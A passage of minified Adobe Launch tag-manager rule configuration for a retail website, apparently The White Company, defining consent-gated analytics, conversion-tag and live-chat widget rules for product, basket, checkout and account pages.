Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".collection-pdp__product-wrapper  .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0556b63ce15e4d7aa8fe59e218f50f5c",name:"Marketing: Confirmation Gtag (US Only) - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC6c249d9842794666b5c5cbc0d9596958-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL05fbfff2db914f6b80beb4d073d2707a",name:"Marketing: Basket (US Only) - gtag - DC-11192243",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new version, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh000+standard'\n});\n",language:"javascript"}}]},{id:"RL0659ab9164984d23ba854aac0cff1fe9",name:"Custom Event - Filter Tracking - Clear All [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"clear all"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Clear All [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0678a936675e480886f2e96d20650962",name:"ContentSquare Tag - Dev/Staging",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!=_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\nwindow._uxa = window._uxa || [];\nif (typeof CS_CONF === 'undefined') {\n            window._uxa.push(['setPath', window.location.pathname + window.location.hash.replace('#', '?__')]);\n            var mt = document.createElement(\"script\"); mt.type = \"text/javascript\"; mt.async = true;\n            mt.src = \"//t.contentsquare.net/uxa/99b4dd7a252b8.js\";\n            document.getElementsByTagName(\"head\")[0].appendChild(mt);\n}\nelse {\n       window._uxa.push(['trackPageview', window.location.pathname + window.location.hash.replace('#', '?__')]);\n}\n})();",language:"javascript"}}]},{id:"RL0971d44d58ab4b2bad9d4b9453129e1a",name:"[Adobe Analytics] Click Event - Mothers Day Banner [event97]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".mothers-day-modal-target, a[data-analytics-title=SPR25-mother-feature]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/Gifts/c/mothers-day",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.element.className;/mothers\-day\-modal/i.test(n)?(t.events="event104",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event104",",",1)):(t.events="event97",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event97",",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mothers Day Banner",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL099915a8f7354f57a6c9367697b9644c",name:"Product Page - Why We Love It - Read More/Less Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".view-details__cta button, .panel-read-more a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.querySelector("span").innerText,s=!!document.querySelector(".description-tab-content.toggled");"Read more"!=n||s?("Read less"==n||s)&&(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read Less",t.events="event109"):(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read More",t.events="event109")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pd_read_more_click",linkType:"o"}}]},{id:"RL0b5cf1ad93fb4a83b62c55320c031981",name:"Track My Order - Order Details - Create An Account Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Create an account/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Create an account"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Create An Account Button Click",linkType:"o"}}]},{id:"RL0bddadec730e45bfbe7bf816493aa67b",name:"D365 Omnichannel Widget UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if("/uk/help/contact-us"===e||"/uk/help"===e||-1!==window.location.href.indexOf("/uk/checkout/secure?enableChat"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0cf75a972436426887b68526bffb7ae5",name:"[Floodlight] - gtag - Click Event - B2B - Corporate Gifting & Design Guide Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["SUBMIT YOUR CORPORATE GIFTING ENQUIRY","VIEW DESIGN GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC2862d45738254ad8b23bd079d3808d3a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0d9525f660a94159869aa9aa7656ed49",name:"All Pages - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=[];$(".form_field_error").is(":visible")&&$(".form_field_error").each((function(){var e="";$(this).find("label").length>0&&(e=$(this).find("label").attr("for").replace("contactus.",""));var t=$(this).find(".form_field_error-message").text().replace(/^\s+|\s+$/g,"")||"N/A";""!=e&&n.push(e+": "+t)})),n.length>0&&(window.sEvents.push("event38"),t.events=window.sEvents.join(","),t.eVar27="Form Field Error",n=n.join("|"),t.list1=n)}}}}]},{id:"RL0eec7db703d24e128496bc14b50246a5",name:"D365 Omnichannel Widget US",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/us/help/contact-us"===e||"/us/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0f83814b5f7a472fae1e7bb2b294983a",name:"Customer Attributes - Customer ID",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:0}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Customer Attributes - Authentication Status%",rightOperand:"logged in"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%Customer Attributes - Email Address%",hashType:"SHA-256",authState:1,integrationCode:"crm_id"}]}}]},{id:"RL10147bba76c24e5b95d9fa500afbef73",name:"Adobe Analytics -  Appsflyer banner - App download click tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".responsive-wrapper button[data-role=cta]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC9152bd82cca64783ab9dc7f57476b3d6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL105685bf57634489a8a8caa4fe4b15e5",name:"[Adobe Analytics] Secure Checkout - Marketing Consent",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.checkout-sign-in-form__input-checkbox[name="marketingPreference"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/login\\/checkout",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){localStorage.setItem("marketingCheckoutConsent",e?.target?.checked?"true":"false")}},trackerProperties:{}}}]},{id:"RL10ed28fac2de44c7bcca4606c3518d9f",name:"Go Instore Widget Trigger (Staging Only)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!(window.location.href.includes(".aws.thewhitecompany.com/uk/")&&(window.location.pathname.includes("/p/")||window.location.pathname.includes("/appointments")||window.location.pathname.includes("/expert-video-chat")||window.location.pathname.includes("/help/expert-advice")||window.location.pathname.includes("/help/call-and-collect")))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC635fa03bec4242ef8914a032dc1b6351-source.min.js",language:"html",isExternal:!0}}]},{id:"RL121aa4936b5547c8943a528d2c4785d2",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Images - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".images__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["how to apply","corporate gifting","interior design","what we offer"],n=e.target.alt;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCcf836fe71652413ba1074392d88948cd-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1299df849c5248d88841e5f90cc14eb5",name:"[Adobe Analytics] Custom Event - Merge Bag Notification [event100] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("Merge Bag"==universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event100"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Merge Bag Popup Tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL142fe0646c994ecb85ecf0f7ddac429f",name:"Product Page - Information Tabs",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".nav-details-tabs li a, #product-info > ul > li, #description-accordion .panel-heading,  div[data-analytics-title], .accordion__header ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.getAttribute("data-analytics-title"),s="";n?s=n:$(e.element).parents("#product-info").length>0?0==$(e.element).find(".collapse2-open").length&&(s=$(e.element).find("h2").text()):$(e.element).parents("#description-accordion").length>0?$(e.element).closest(".panel").find(".panel-body:hidden").length>0&&(s=$(e.element).find("a").text()):s=$(e.element).text().replace(/(Click to collapse|Click to expand)/g,"").trim(),void 0!==s&&"tileGroupCollectionSquarePage"!=universal_variable.page.subcategory?(t.clearVars(),t.linkTrackVars="eVar20,prop15",t.linkTrackEvents="event37",t.eVar20=s,t.prop15="D=v20",t.events="event37"):t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Info Tabs",linkType:"o"}}]},{id:"RL14382a6fb29a47f0b80ab98580e79bc8",name:"Checkout - Gift Box Confirm Click Step 1",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftBoxStepOne"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event31"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Confirm - Step 1 ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL14962e83376440fd91fef7e8bd8d9029",name:"My Account - Gift Cards - Balance Check Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.check-button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/^.*Gift card Balance Check.*$/.test(document.title)&&$(e.target).text().indexOf("Check Balance")>-1)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event132",t.events="event132"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift card Balance Check",linkType:"o"}}]},{id:"RL1523be14bb8a42afb6344dbbeda5b727",name:"Checkout - Find Address",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"findAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$("ul[role='tablist'] li.active").text().trim().split(/\n/)[0];""!=n&&null!=n&&null!=n||(n=$(".delivery-type-option__option--active").text().trim().split(/\n/)[0]),"Collect+ location"!=n&&"Collect +"!=n||(t.linkTrackVars="events",t.linkTrackEvents="event46",t.events="event46")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Address Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC96314fa0546a4521a7c179c5be0b1a22-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL152faab3c3784a65ab7d7b98528483da",name:"[Adobe Analytics] Event - paymentDataComplete Trigger - Secure Checkout (Set Variable [eVar94, eVar95] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"paymentDataComplete"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.user;t.linkTrackVars="events,eVar94,eVar95",n.default_payment_type&&(t.eVar94=n.default_payment_type),n.default_payment&&(t.eVar95=n.default_payment),t.tl(this,"o","paymentDataComplete - Secure Checkout Payment Data"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL153d6ab4f1c74f0499166685be78cda8",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Magazine Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title][data-analytics-title=""]  a[href*="https"]:not(.btn--text-type):not(.images__link)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC21c8194a84584191bf85c7842f95af97-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1556304f6f744e368f175942f62fd9d6",name:"[Adobe Analytics] Event - Click - Successful Order Cancel Event Tracking (Set Variables[event62] & fire s.tl())",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".order-details__cancel-order button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/my-account/order/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){$(".order-details__overlay-content button.order-details__cancel-order-cta").length>0&&$(".order-details__overlay-content button.order-details__cancel-order-cta").click((function(){var e=0,n=setInterval((function(){$(".order-details__cancel-order-info").is(":visible")&&(t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="My Account - Successful Order Cancel - Event Tracking",t.tl(!0,"o",linkTrackName),clearInterval(n)),50==e&&clearInterval(n),e+=1}),300)}))}),1e3)}},trackerProperties:{}}}]},{id:"RL156b44f0680040478c2d62bd6c6e5e32",name:"GA4 - gtag - All pages - Product views, product listing views",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCe77144e372ef4a59a83945718da339c4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL15d1b6b657ca473b95124639d7a596a1",name:"[Adobe Analytics] Click Event - PLP/SRP - Change Mobile View Type - DY Campaign Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-listing-page__layout-switcher button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.target.alt;!e.target.closest("button")?.getAttribute("aria-current")&&(t.eVar126=n,t.eVar129="Yes",t.linkTrackVars=t.apl(t.linkTrackVars,"eVar126",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar129",",",1),sessionStorage.setItem("listing_view_changed",!0),t.tl(!0,"o","Mobile PLP/SRP View Change"),t.clearVars())}},trackerProperties:{events:[{name:"event96"}]}}}]},{id:"RL175b4ab487674109b48904d9eec7a8f3",name:"[Adobe Analytics] Form Field/Error Tracking Event (list1, eVar27, eVar29, eVar47, eVar55, event38, event63, event194)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"Form Field"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact-us",valueIsRegex:!0},{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=_satellite.getVar("Custom Event - Form Field Value");/password/i.test(_satellite.getVar("Error Form Field - 